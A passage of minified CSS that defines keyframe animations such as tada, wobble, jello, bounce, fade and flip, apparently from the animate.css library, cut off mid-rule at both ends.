rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes heartBeat{0%,28%,70%{-webkit-transform:scale(1);transform:scale(1)}14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) 